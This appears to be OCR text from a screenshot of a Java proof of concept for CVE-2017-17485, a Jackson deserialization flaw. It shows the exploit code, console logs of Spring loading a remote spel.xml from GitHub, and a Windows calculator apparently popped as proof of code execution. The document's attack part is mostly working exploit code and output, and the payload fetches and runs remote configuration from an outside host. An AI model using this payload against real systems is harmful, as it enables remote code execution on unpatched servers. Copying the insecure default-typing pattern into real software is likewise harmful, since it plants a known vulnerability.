 poc.java
14
15 public static void payload() {
16 // CVE-2017-17485
17 //["org.springframework.context.support.ClassPathXmlApplicationContext", "http://127.0.0.1/spel.xml"]
18 String payload = "[\"org.springframework.context.support.ClassPathXmlApplicationContext\", " +
19 "\"https://raw.githubusercontent.com/iBearcat/Jackson-CVE-2017-17485/master/spel.xml\"]\n";
20 System.out.println(payload);
21 ObjectMapper mapper = new ObjectMapper();
22 mapper.enableDefaultTyping();
23 try {
24 mapper.readValue(payload, Object.class);
25 } catch (IOException e) {
26 e.printStackTrace();
27 }
Problems @ Javadoc Declaration Console Progress Properties
<terminated> poc (2) [Java Application] E:\Program Files\Java\jre1.8.0_131\bin\javaw.exe (2018年1月23日 上午12:53:46)
["org.springframework.context.support.ClassPathXmlApplicationContext", "https://raw.githubusercon
一月 23, 2018 12:53:47 上午 org.springframework.context.support.AbstractApplicationContext prepare
信息: Refreshing org.springframework.context.support.ClassPathXmlApplicationContext@69379752: sta
一月 23, 2018 12:53:47 上午 org.springframework.beans.factory.xml.XmlBeanDefinitionReader loadBean
信息: Loading XML bean definitions from URL [https://raw.githubusercontent.com/iBearcat/Jackson-C
一月 23, 2018 12:54:04 上午 org.springframework.context.support.AbstractApplicationContext refresh
警告: Exception encountered during context initialization - cancelling refresh attempt: org.sprin
com.fasterxml.jackson.databind.exc.InvalidDefinitionException: Cannot construct instance of `org.
at [Source: (String)"["org.springframework.context.support.ClassPathXmlApplicationContext", "htt
"; line: 1, column: 72]
at com.fasterxml.jackson.databind.exc.InvalidDefinitionException.from(InvalidDefinitionEx
at com.fasterxml.jackson.databind.DeserializationContext.instantiationException(Deseriali
at com.fasterxml.jackson.databind.deser.std.StdValueInstantiator.wrapAsJsonMappingExcepti
at com.fasterxml.jackson.databind.deser.std.StdValueInstantiator.rewrapCtorProblem(StdVal
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =